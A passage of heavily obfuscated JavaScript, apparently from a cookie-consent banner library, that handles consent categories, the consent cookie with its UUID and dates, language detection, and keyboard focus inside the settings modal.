_0x2a3eda=0x3ee96^0x3ee96;_0x2a3eda<_0x540ee1["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x2a3eda++){if(_0x39d712(0x438,0x3f5,0x309,0x30d,0x1ee)===_0x329b26(0x233,0x2f4,0x2e3,0x24e,0x308)){if(_0x278862(_0x315333,_0x4ed2c2[_0x2a3eda])!==-(0x2c7f1^0x2c7f0)){_0x540ee1[_0x2a3eda]['checked']=!![];if(!_0x1e3f00[_0x2a3eda]){_0x2b145a["\u0070\u0075\u0073\u0068"](_0x4ed2c2[_0x2a3eda]);_0x1e3f00[_0x2a3eda]=!![];}}else{_0x540ee1[_0x2a3eda]['checked']=![];if(_0x1e3f00[_0x2a3eda]){_0x2b145a['push'](_0x4ed2c2[_0x2a3eda]);_0x1e3f00[_0x2a3eda]=![];}}}else{for(var _0x488ea0=0x0;_0x54308f<0x5;_0x5e477b++){try{_0x506ec1["\u006c\u006f\u0067"](_0x5158cb);}catch(_0x39f631){}}}}}if(!_0x248d7d&&_0x3de375['autoclear_cookies']&&_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x1c1aa^0x1c1aa))_0x3cc0b8();if(!_0x3fb632)_0x3fb632=new Date();if(!_0x2bcede)_0x2bcede=_0x992214();_0x1e0faa={'categories':_0x315333,"\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e":_0x3de375["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"],"\u0064\u0061\u0074\u0061":_0x37c014,"\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"],"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0064\u0061\u0074\u0065":_0x3fb632["\u0074\u006f\u0049\u0053\u004f\u0053\u0074\u0072\u0069\u006e\u0067"](),"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064":_0x2bcede};if(_0x248d7d||_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xc1286^0xc1286)){_0x4f810c=!![];if(!_0x305c1e)_0x305c1e=_0x3fb632;else _0x305c1e=new Date();_0x1e0faa[_0x20f585(0x598,0x4b1,0x545,0x549,0x41b)]=_0x305c1e['toISOString']();_0x4f2a99=_0x6f8813(_0x1e14a2());_0x172adc(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1e0faa));_0x18b966();}if(_0x248d7d){if(_0x55415c(0x82,0xc,0x101,0xf4,0x1bc)===_0x55415c(0x82,0x163,-0x86,0x12f,-0xb4)){if(_0x3de375["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"])_0x3cc0b8(!![]);if(typeof _0x5d7e1c===_0x20f585(0x393,0x312,0x380,0x3f2,0x2c2))_0x5d7e1c(_0x2d76c1["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"](),_0x1e0faa);if(typeof _0x73b811===_0x329b26(0x226,0x206,0x237,0x36b,0x104))_0x73b811(_0x1e0faa);_0x248d7d=![];if(_0x3de375['mode']===_0x329b26(0x260,0x29f,0x303,0x3ac,0x435))return;}else{return null;}}if(typeof _0x12c172===_0x39d712(0x14d,0x386,0x25d,0x284,0x359)&&_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x7d1cf^0x7d1cf))_0x12c172(_0x1e0faa,_0x2b145a);if(_0x3af803)window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0072\u0065\u006c\u006f\u0061\u0064"]();}};var _0x278862=function(_0x5e602d,_0x131382){return _0x5e602d["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"](_0x131382);};var _0x3a8cdf=function(_0x9a0ada,_0x20aa73,_0x11084b){_0x3437e2&&(!_0x11084b?console["\u006c\u006f\u0067"](_0x9a0ada,_0x20aa73!==undefined?_0x20aa73:'\x20'):console['error'](_0x9a0ada,_0x20aa73||''));};var _0x4b22a9=0x1+0x8;var _0x558b19=function(_0x365a05){function _0x5bb296(_0xe68cff,_0x1605eb,_0x34897b,_0x495753,_0x51e539){return _0x3de2(_0x51e539- -0xe3,_0xe68cff);}function _0x1917ae(_0x353b9c,_0x55e4a3,_0x5be216,_0x2c3e13,_0x139618){return _0x3de2(_0x5be216-0x331,_0x2c3e13);}function _0x264d25(_0x133640,_0x3663d9,_0x301be9,_0x4954f9,_0x3b78f3){return _0x3de2(_0x133640-0x126,_0x3b78f3);}function _0x2441a1(_0x2e3fb3,_0x26d561,_0x5dfeb1,_0x12d28c,_0x2ae386){return _0x3de2(_0x5dfeb1- -0x357,_0x26d561);}if(_0x264d25(0x2a6,0x328,0x251,0x2af,0x1ad)===_0x1917ae(0x490,0x3e7,0x4b1,0x43e,0x409)){var _0x5a245b=document['createElement'](_0x365a05);if(_0x365a05===_0x264d25(0x26b,0x176,0x28e,0x33a,0x27a)){_0x5a245b["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5bb296(0x50,0xc7,0x6e,0xe7,0x149),_0x365a05);}return _0x5a245b;}else{_0x3ecbff(function(){_0x296c9a(_0x14c3b4,_0x462eba(0x2ca,0x3f3,0x2b8,0x40e,0x3bd));function _0x462eba(_0x5422d3,_0x187e06,_0x145048,_0x18afe3,_0x3f3f9a){return _0x3de2(_0x3f3f9a-0x2fd,_0x187e06);}function _0x459b6f(_0x45c291,_0x1756a4,_0x4d6fde,_0x3de369,_0x12a520){return _0x3de2(_0x12a520-0x42,_0x4d6fde);}_0x27e7d4['setAttribute'](_0x445c6b(-0x177,-0x1a6,-0xc1,-0x72,-0x187),_0x339e14(-0x1d1,-0x19d,-0x20b,-0x1e6,-0x2ed));function _0x445c6b(_0x61efb4,_0x2a9b75,_0x7b196e,_0x50c440,_0x44ebbf){return _0x3de2(_0x7b196e- -0x1b7,_0x50c440);}_0x44c4e5=!![];_0x18faff(function(){_0x521100=_0x12ef26["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x59a6de=_0x555a09;},0x58881^0x58849);function _0x339e14(_0x4ebce9,_0x5d475e,_0x1e27a2,_0x4a396f,_0x1faf62){return _0x3de2(_0x4ebce9- -0x349,_0x5d475e);}_0x24d789(_0x445c6b(-0x1d0,-0x2,-0xd4,-0xdf,-0x200));},_0x1b0b1d>(0x8f5e4^0x8f5e4)?_0x4ef9bc:_0x312b32?0xb55a2^0xb55bc:0x4994f^0x4994f);}};_0x4b22a9=0x8;var _0x5f2bcc;function _0x2bf41d(_0x1385f1,_0x249393,_0x4db5b2,_0x12543d,_0x15ecb9){return _0x3de2(_0x249393- -0x304,_0x4db5b2);}function _0x515c6a(_0x36aa62,_0x2a97fe,_0xa3d3ba,_0x2808cf,_0x37e297){return _0x3de2(_0x37e297-0x6a,_0x2a97fe);}var _0x992214=function(){function _0x5cc37f(_0x34283b,_0x22cfa8,_0x4a7446,_0x27fbf8,_0x57eb1f){return _0x3de2(_0x4a7446- -0x147,_0x22cfa8);}return([0x989680]+-(0x30b80^0x30868)+-(0x19382^0x19c22)+-(0x9fe38^0x9e178)+-0x174876e800)['replace'](new RegExp(_0x5cc37f(0x6,-0x30,0xaf,0xc,-0x26),"\u0067"),function(_0x268847){return(_0x268847^(window["\u0063\u0072\u0079\u0070\u0074\u006f"]||window["\u006d\u0073\u0043\u0072\u0079\u0070\u0074\u006f"])["\u0067\u0065\u0074\u0052\u0061\u006e\u0064\u006f\u006d\u0056\u0061\u006c\u0075\u0065\u0073"](new Uint8Array(0xd57c7^0xd57c6))[0x9d1c5^0x9d1c5]&(0x22897^0x22898)>>_0x268847/(0x1bfc5^0x1bfc1))['toString'](0xe405c^0xe404c);});};_0x5f2bcc=0x5+0x7;var _0x2b5591=function(_0x2134f1,_0x5cd552){function _0x22477a(_0x3d170d,_0xb4d7a4,_0x4bb4da,_0x311bbd,_0x3e5486){return _0x3de2(_0x4bb4da- -0x61,_0x3e5486);}if(_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]===_0x336b7b(0x2c5,0x3d6,0x359,0x4e0,0x45c)){if(_0x1c0f11(-0x155,-0x130,0x14,-0x35,-0x12)!==_0x3adabd(-0x21a,-0x256,-0x132,-0x23f,-0x258)){if(_0x24fcb0===_0x336b7b(0x572,0x4c6,0x453,0x5bb,0x510))_0x39ac72=_0x2d715a['slice']();else{if(_0x25aada(_0x4be6ec,_0x3032e8)!==-(0xb20cf^0xb20ce))_0x361c65["\u0070\u0075\u0073\u0068"](_0x57eb61);}}else{return _0x1568ae(_0x51e944(),_0x2134f1);}}else if(_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]===_0x336b7b(0x31c,0x3e5,0x3c3,0x30f,0x419)){return _0x1568ae(document['documentElement']['lang'],_0x2134f1);}else{if(_0x3adabd(-0x286,-0x323,-0x30c,-0x3a2,-0x335)!==_0x22477a(0x124,-0x32,0x2d,0x146,-0x10b)){_0x11a1bd=_0x6e858d&&(_0x2c45a0["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]&&new _0x35869a(_0x336b7b(0x468,0x400,0x2ec,0x2ce,0x3d9),"\u0069")['test'](_0x235e85["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||_0x5dae13["\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072"]);}else{if(typeof _0x5cd552===_0x336b7b(0x46d,0x412,0x41f,0x3af,0x43a)){if(_0x336b7b(0x439,0x3e7,0x2cf,0x49f,0x31c)===_0x44c01c(0x222,0x146,0x24a,0x35a,0x27e)){if(_0x248f8d['mode']===_0x1c0f11(-0x128,-0x174,-0x8f,-0x122,-0x114)){_0x3edac1(_0x44c01c(0x164,0x136,0x245,0x1c6,0x1c7)+_0x49cff4['mode']+_0x22477a(0x101,0x98,0xd0,0x179,-0x8),_0x53b5ac);_0x49f745(_0x1ffbd4);}_0x400183(_0x336b7b(0x578,0x543,0x524,0x666,0x448));}else{return _0x3de375['current_lang']=_0x1568ae(_0x5cd552,_0x2134f1);}}}}function _0x3adabd(_0x3e9440,_0x4cd60b,_0x2c123a,_0x4fa6db,_0x7c8e99){return _0x3de2(_0x7c8e99- -0x3c3,_0x2c123a);}function _0x1c0f11(_0x23c98e,_0x449799,_0x48e456,_0x447a7f,_0x1df050){return _0x3de2(_0x447a7f- -0x1a0,_0x23c98e);}function _0x336b7b(_0x4dbec6,_0x4400f5,_0x57ef02,_0x39acd0,_0x36916b){return _0x3de2(_0x4400f5-0x34a,_0x57ef02);}function _0x44c01c(_0x1ef0cc,_0x466d10,_0x5bf919,_0x4a00bc,_0x31ea6a){return _0x3de2(_0x1ef0cc-0x103,_0x31ea6a);}_0x3a8cdf(_0x44c01c(0x1f6,0x248,0x248,0x2dd,0x217)+_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]+'\x27');return _0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];};var _0x51e944=function(){function _0x258c15(_0x4892e5,_0x38deee,_0x50c7ea,_0x2154fb,_0x4ab21b){return _0x3de2(_0x4ab21b- -0xb5,_0x2154fb);}var _0x252ef6=navigator['language']||navigator["\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"];_0x252ef6["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x31247^0x31245)&&(_0x252ef6=_0x252ef6[0xa0e02^0xa0e02]+_0x252ef6[0x96e9c^0x96e9d]);_0x3a8cdf(_0x258c15(-0x2a,-0x1a,-0x13b,-0x7f,-0x2b)+_0x252ef6+'\x27');return _0x252ef6["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]();};var _0x5b2d5c;var _0x552576=function(){var _0x23f79c=0x8+0x1;var _0x413a80=![];_0x23f79c=0x4+0x9;function _0x3a3bd1(_0x1ce757,_0x25295b,_0x4fe311,_0x1be1a3,_0x415284){return _0x3de2(_0x4fe311- -0x34d,_0x415284);}var _0x1c417f=![];function _0x3ccf08(_0x1c01cc,_0x4b9b11,_0x364f61,_0x101d50,_0xf38ba){return _0x3de2(_0x1c01cc- -0x35c,_0x101d50);}_0x1ae1fd(document,_0x3ccf08(-0x287,-0x206,-0x379,-0x2b7,-0x35f),function(_0x3bcbb0){function _0x28530b(_0x54045f,_0x88b5c3,_0x1e16f0,_0x4e9578,_0x3ae25a){return _0x3de2(_0x88b5c3-0x232,_0x4e9578);}function _0x2a9bba(_0xfa20f5,_0x4b7a3b,_0x4fe316,_0x2a3716,_0x925399){return _0x3de2(_0x925399- -0x3be,_0x2a3716);}function _0x200a89(_0x5c2c3e,_0x431fa1,_0x5b75d5,_0x69cab9,_0x2ed964){return _0x3de2(_0x69cab9- -0x155,_0x5c2c3e);}function _0x15c117(_0x2fb9e0,_0x105ce4,_0x4761ea,_0x5dfe12,_0x440275){return _0x3de2(_0x5dfe12-0x3ca,_0x2fb9e0);}function _0x3efdb8(_0x51fcf8,_0x4d83b4,_0xd3fd73,_0x341064,_0x36505e){return _0x3de2(_0x341064-0x3f,_0xd3fd73);}if(_0x28530b(0x2f0,0x370,0x322,0x271,0x2e2)===_0x28530b(0x2a2,0x35c,0x2f3,0x351,0x2a1)){_0x58e633(_0xb5db37);}else{_0x3bcbb0=_0x3bcbb0||window["\u0065\u0076\u0065\u006e\u0074"];if(_0x3bcbb0["\u006b\u0065\u0079"]!==_0x28530b(0x279,0x345,0x439,0x3b3,0x413))return;if(_0x3af611){if(_0x3bcbb0["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(_0x3efdb8(0x16c,-0x53,-0x82,0x9f,-0x99)===_0x28530b(0x189,0x292,0x2be,0x327,0x2b3)){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x3af611[0xcb60d^0xcb60d]){if(_0x2a9bba(-0x3f0,-0x3bd,-0x3cf,-0x461,-0x359)!==_0x2a9bba(-0x371,-0x2c0,-0x462,-0x3ac,-0x3b3)){_0x3af611[0x83cc8^0x83cc9]["\u0066\u006f\u0063\u0075\u0073"]();_0x3bcbb0["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}else{_0xd19204=_0xad491c(_0x200a89(0x9f,0x66,0xc2,-0x10,-0x25));_0x320ba6["\u0069\u0064"]=_0x28530b(0x25f,0x27f,0x2ac,0x146,0x2d8);_0xc7d852['className']=_0x15c117(0x6a1,0x728,0x507,0x638,0x6ed);_0xead50f["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3e136f);_0x256054(_0x5b734a,_0x3efdb8(0x333,0x1d1,0x1e3,0x1f9,0x2a1),function(){_0xe016e2['hideSettings']();_0x4cf568["\u0068\u0069\u0064\u0065"]();_0x23cb3e["\u0061\u0063\u0063\u0065\u0070\u0074"]();});}}}else{!_0xa52905&&(_0x4fe315={});for(var _0x70b2d in _0x5e425c){if(_0x1ccc55[_0x70b2d]!==_0x4f7a91[_0x70b2d]){_0x562f79[_0x70b2d]=_0x40e707[_0x70b2d];_0x4a364f=!![];}}}}else{if(_0x200a89(-0x3f,-0x6c,0xa5,0x96,0x18e)!==_0x28530b(0x345,0x472,0x4e8,0x548,0x36a)){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x3af611[0xd85fe^0xd85ff]){if(_0x200a89(-0x34,-0x1f4,-0x224,-0x14e,-0x1e1)!==_0x200a89(0xaa,0x95,-0x4c,0xbb,-0x63)){_0x3af611[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x3bcbb0['preventDefault']();}else{_0x52bfb7['log'](_0x570d3a);}}}else{_0x1754b8=_0xd86b39(_0x2a9bba(-0x1aa,-0x2b9,-0x2a4,-0x2e7,-0x279));_0x4f3f0e["\u0069\u0064"]=_0x2a9bba(-0x2d6,-0x2af,-0x2ea,-0xdf,-0x1b1);_0x4b4560['className']=_0x15c117(0x6ce,0x64d,0x675,0x638,0x5c8);_0x44f10b['appendChild'](_0x1c493f);_0x18ee50(_0x539685,_0x15c117(0x5bd,0x64d,0x69d,0x584,0x638),function(){_0x4c56c6['hideSettings']();_0x340cfc['hide']();function _0x26be5a(_0xe7805c,_0x359a06,_0xce989a,_0x55bde1,_0x265d32){return _0x3de2(_0xe7805c- -0x2ff,_0xce989a);}_0xd66863['accept'](_0x26be5a(-0x183,-0x1e3,-0x107,-0x10f,-0x136));});}}if(!_0x1c417f&&!_0x4abd50){if(_0x200a89(-0x1c2,-0x178,-0xbe,-0xdf,-0x34)===_0x28530b(0x356,0x2a8,0x2de,0x3d4,0x17a)){_0x1c417f=!![];!_0x413a80&&_0x3bcbb0['preventDefault']();if(_0x3bcbb0["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(_0x3af611[0xc4f5c^0xc4f5f]){if(_0x15c117(0x53f,0x53f,0x62d,0x53b,0x4dc)!==_0x200a89(-0x139,-0x2c,-0x20d,-0xec,-0xd5)){if(!_0x3af611[0x1fc31^0x1fc33]){_0x3af611[0x593ed^0x593ed]['focus']();}else{if(_0x15c117(0x42a,0x4e1,0x50d,0x533,0x4cd)!==_0x28530b(0x24e,0x2d9,0x347,0x317,0x40c)){_0x3af611[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x3a758f['classList']["\u0061\u0064\u0064"](_0x30fc4f);}}}else{_0x3381a8(_0x1a6365,_0x15c117(0x474,0x4e5,0x480,0x584,0x5d5),function(){_0x4321a7=_0x4ccf50(-0x60,0x11,-0x7b,-0x183,0x23);function _0x4ccf50(_0x26625c,_0x283b1c,_0x3089c0,_0x475dc4,_0x226cf1){return _0x3de2(_0x3089c0- -0x20c,_0x283b1c);}_0x266b85['hide']();_0x3e4d3c["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}}else{if(_0x2a9bba(-0x22c,-0x1b1,-0x1af,-0x211,-0x15d)===_0x2a9bba(-0x166,-0x2e,-0x23f,-0x26,-0x15d)){_0x3af611[0x4dd53^0x4dd52]['focus']();}else{_0x42475c["\u006c\u006f\u0067"](_0x275cc1);}}}else{if(_0x3af611[0x6337e^0x6337d]){_0x3af611[0x77580^0x77583]["\u0066\u006f\u0063\u0075\u0073"]();}else{if(_0x28530b(0x2c2,0x375,0x421,0x461,0x300)!==_0x2a9bba(-0x298,-0x276,-0x136,-0x240,-0x179)){_0x3af611[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x1f1cb5(_0x4e4816,_0x31dbc8);}}}}else{_0x258f67=_0x7e5e9(_0x3efdb8(0x7d,0x208,0x1f7,0x159,0xed));var _0x649d60=0x9+0x9;var _0x471770=_0x559c9b(_0x2a9bba(-0x3d9,-0x27d,-0x28c,-0x2e4,-0x2a4));_0x649d60=0x9;var _0x337237;var _0x14e431=_0x43341c(_0x2a9bba(-0x2e0,-0x3cf,-0x207,-0x386,-0x2a4));_0x337237=0x0+0x4;var _0x13cc0f=0x2+0x3;var _0x5b4f7f=_0x424324(_0x28530b(0x246,0x34c,0x259,0x382,0x2fc));_0x13cc0f=_0x28530b(0x24d,0x249,0x29e,0x253,0x24b);_0x3e75bd=_0x3308df(_0x3efdb8(0x54,0x15a,0x20d,0x159,0x17f));_0x2b2977=_0x46e0c2(_0x3efdb8(0x153,0xcd,0x294,0x159,0x26c));var _0x1385c6=0x5+0x3;var _0x4a636e=_0x57932a(_0x28530b(0x2ba,0x34c,0x450,0x487,0x42e));_0x1385c6=0x4;_0x22c621=_0x3e62a5(_0x200a89(-0x1a,-0xff,0x24,-0x10,-0xb9));var _0x31dc69=_0x171a74(_0x200a89(-0x16c,-0x3,0xca,-0x3b,-0x83));_0x2b7f13=_0x30ab8f(_0x28530b(0x2cf,0x34c,0x2fb,0x228,0x268));var _0x1ef770;var _0x4812dc=_0x3b5345(_0x200a89(0xd9,-0x120,0x3e,-0x3b,0x65));_0x1ef770=_0x28530b(0x3c8,0x410,0x51a,0x42a,0x4ec);_0x3dd89c["\u0069\u0064"]=_0x200a89(-0x69,-0x5c,-0x199,-0x84,-0x2a);_0x471770["\u0069\u0064"]=_0x28530b(0x3b7,0x49c,0x3c5,0x497,0x368);_0x5b4f7f["\u0069\u0064"]=_0x2a9bba(-0x314,-0x33a,-0x3c1,-0x32c,-0x2bf);_0x14e431["\u0069\u0064"]="\u0063\u0073";_0x8e2f73["\u0069\u0064"]=_0x28530b(0x467,0x344,0x341,0x2fa,0x286);_0x20a705["\u0069\u0064"]=_0x15c117(0x67b,0x638,0x66f,0x5d3,0x515);_0x4a636e['id']=_0x3efdb8(0xbe,0x85,0x1fd,0x1ae,0x2d1);_0x1db435['id']=_0x28530b(0x37b,0x362,0x34d,0x463,0x343);_0x5d79fa["\u0069\u0064"]=_0x15c117(0x51c,0x6de,0x535,0x5f7,0x648);_0x4812dc['id']=_0x200a89(-0x23,-0x60,-0xeb,-0xfe,-0x211);_0x31dc69["\u0069\u0064"]=_0x200a89(0x1cd,0x19,0x173,0xde,0xa8);_0x3809a3['className']=_0x15c117(0x646,0x6f9,0x50e,0x638,0x52e);_0x32a585["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15c117(0x54e,0x57b,0x62b,0x57a,0x51b),_0x2a9bba(-0x2da,-0x1bd,-0x20b,-0x209,-0x218));_0x225441["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3efdb8(0x126,0x2bc,0x342,0x20c,0x255),_0x200a89(0x18b,0x9b,0x44,0x91,-0xa8));_0x361e92["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3efdb8(0x241,0x12a,0x25a,0x135,0x54),_0x15c117(0x634,0x4f5,0x66a,0x5b0,0x615));_0x41c905["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15c117(0x43b,0x413,0x410,0x3fb,0x477),_0x200a89(-0x40,0x3f,0x4d,-0x43,0x92));_0x5d6615["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x200a89(0x26,0xc,0x16b,0x5b,-0xa3),_0x28530b(0x181,0x254,0x305,0x21c,0x1a2));_0x5c8135['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x4812dc["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x3efdb8(0x157,0x157,0x133,0x7f,-0x5);_0x4812dc["\u0073\u0074\u0079\u006c\u0065"]["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0x6f9c1^0x6f9c1;_0x31dc69["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2b74e7);_0x30b554(_0x471770,_0x3efdb8(0x15b,-0xf,0x92,0x114,0x1da),function(_0x138b2f){_0x138b2f=_0x138b2f||_0xb644f8["\u0065\u0076\u0065\u006e\u0074"];if(_0x138b2f["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x38b55^0x38b4e)){_0x4b1989["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}},!![]);_0x1a17db(_0x1ce906,_0x200a89(-0x11,0x6,0x19b,0x65,-0x5d),function(){_0x1643c6["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7ba93^0x7ba93);});}}}!_0x1c417f&&(_0x413a80=!![]);}});if(document['contains']){_0x1ae1fd(_0x2ad6d4,_0x3ccf08(-0x1a2,-0xa2,-0x290,-0x13f,-0x2aa),function(_0x570131){function _0x21e625(_0x452d84,_0x354210,_0x111a3c,_0x5f5ba6,_0xb25d0a){return _0x3de2(_0x354210-0x123,_0x452d84);}_0x570131=_0x570131||window['event'];function _0x31a4e8(_0x421caa,_0x5693af,_0x8d2a58,_0x597b39,_0xaedf57){return _0x3de2(_0xaedf57- -0x185,_0x421caa);}function _0x3f9be7(_0x4eae5f,_0x4ef228,_0x326083,_0xf1e3ff,_0x4a5fb3){return _0x3de2(_0x4ef228- -0x337,_0x4eae5f);}function _0x19107f(_0x1d2557,_0x68e522,_0x3662b6,_0xbf6809,_0x14f5ac){return _0x3de2(_0xbf6809-0x3b6,_0x68e522);}function _0x5d4e08(_0x4686c6,_0x2f37df,_0x20a37e,_0x288bed,_0x239417){return _0x3de2(_0x2f37df- -0x2f7,_0x4686c6);}if(_0x5e3080){if(_0x21e625(0x39d,0x2a6,0x253,0x353,0x2dd)===_0x21e625(0x1a2,0x12d,0x44,0xb7,0x20)){var _0x149ebc=_0x41adb9['cookie_expiration'];if(typeof _0x271cf9["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x5d4e08(-0x1dc,-0x108,-0x106,-0x67,-0xd0)&&_0x1208f4===_0x5d4e08(-0xec,-0x17d,-0x1c7,-0x227,-0x6b))_0x149ebc=_0x480923['cookie_necessary_only_expiration'];_0x3cb5ed=_0x277d6a["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?_0x23df72(_0x239341):_0x13c363;if(_0x149ebc!=(0xe41ba^0xe41ba)){var _0x38f0af=new _0x1132c8();_0x38f0af['setTime'](_0x38f0af["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0xc1102^0xc12ea)*(_0x149ebc*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x45400f=_0x19107f(0x315,0x369,0x4d6,0x450,0x4eb)+_0x38f0af["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();}var _0x41897b=0x9+0x0;var _0x6dcc5e=_0x354228+"\u003d"+(_0x4004d8||'')+_0x45400f+_0x3f9be7(-0x371,-0x29b,-0x1c3,-0x1a6,-0x32e)+_0x2b2af0['cookie_path']+"\u003b";_0x41897b=0x8;_0x6dcc5e+=_0x21e625(0x3dc,0x348,0x30c,0x345,0x393)+_0x980286['cookie_same_site']+"\u003b";if(_0x4ac4b7['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xc8a43^0xc8a42)){_0x6dcc5e+=_0x31a4e8(0x11b,0x6a,0x107,0xd2,0xba)+_0x43d54e['cookie_domain']+"\u003b";}if(_0x4e6bd9["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x21e625(0x23d,0x2cd,0x394,0x2b9,0x24b)){_0x6dcc5e+=_0x31a4e8(0x11a,0x13a,0x43,0x99,0xcb);}_0x5bd48c["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x6dcc5e;}else{if(!_0x2a253a["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x570131["\u0074\u0061\u0072\u0067\u0065\u0074"])){if(_0x3f9be7(-0x28,-0x128,-0xdb,-0x101,0xf)===_0x3f9be7(-0x1ae,-0xc8,-0x1a9,-0x6b,-0x12a)){_0x29d145(_0x3e417a,_0x21e625(0x243,0x20f,0x226,0x23d,0xdf));_0x12c7ea=![];_0x33fbee["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3f9be7(-0x375,-0x241,-0x168,-0x144,-0x1b6),_0x5d4e08(0x16,-0x111,-0x4d,-0x1d3,-0x11));_0x59882c(function(){if(_0x5730f1){_0x3b065c&&_0x22d814["\u0066\u006f\u0063\u0075\u0073"]();_0x43c813=_0x5b6a8e;}else{_0x2e921a&&_0x4b783f["\u0066\u006f\u0063\u0075\u0073"]();_0x500867=null;}_0x111801=![];},0x8993b^0x899f3);_0x405afc(_0x21e625(0x365,0x270,0x30e,0x1ec,0x361));}else{_0x2d76c1['hideSettings'](0xa2a4a^0xa2a4a);_0x4abd50=![];}}else{_0x4abd50=!![];}}}else if(_0x4bb34f){if(_0xc9330c["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x570131['target'])){_0x4abd50=!![];}}},!![]);}};_0x5b2d5c=0x2;var _0x2f2b86=0x0+0x0;var _0x1150f9=function(_0x49b1a6,_0x1c8e4e){function _0x52503c(_0x493dbc,_0x15c4cd,_0x14f926,_0x2893b7,_0xbd5967){return _0x3de2(_0x15c4cd-0x156,_0x2893b7);}if(typeof _0x49b1a6!==_0x2ace35(-0x7f,-0x7d,-0x196,-0x188,-0x169))return;function 